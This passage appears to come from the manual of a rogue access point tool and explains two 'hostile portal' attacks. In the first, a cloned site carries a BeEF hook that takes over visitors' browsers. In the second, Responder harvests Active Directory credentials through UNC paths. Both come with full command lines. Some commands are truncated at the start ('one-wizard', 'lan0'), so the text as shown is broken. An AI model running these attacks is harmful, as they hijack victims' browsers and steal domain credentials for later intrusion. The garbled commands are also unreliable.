 Hostile Portal with BeEF
The beEF hook will be inserted into the target page. When this target page is viewed, the hook will cause the victim’s browser to be
redirected to the BeEF framework.
--clone-wizard --clone-target https://www.example.com/
-i wlan0 -h g -c 6 --auth open --internet --hostile-portal --hostile-mode beef --hostile-location /var/www/html/www.example.com
Hostile Portal with responder
This attack is aimed specifically at environments where Internet Explorer (IE) or Microsoft Edge are the prominent web browsers. These
browsers will automatically try and resolve UNC paths provided in the src attribute of HTML tags. Due this behavior, Responder can be
used to collect AD credentials which can be used in future attacks against the domain.
one-wizard --clone-target https://www.example.com/
lan0 -h g -c 6 --auth open --internet --hostile-portal --hostile-mode responder --hostile-location /var/www/html/www.example.com
Note: This attack will only work successfully in the following cases, against older versions of IE, or if hosts has been configured to allow IE to
access content via file:// or if the hostname/IP address of the responder host has been included in the “Trusted Sites” settings.